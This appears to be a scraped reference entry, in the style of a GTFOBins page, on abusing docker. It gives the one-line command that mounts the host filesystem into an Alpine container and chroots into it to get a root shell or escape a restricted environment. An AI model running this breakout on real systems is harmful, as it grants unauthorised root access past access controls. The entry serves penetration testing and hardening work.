 .. / docker Star 8,769
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh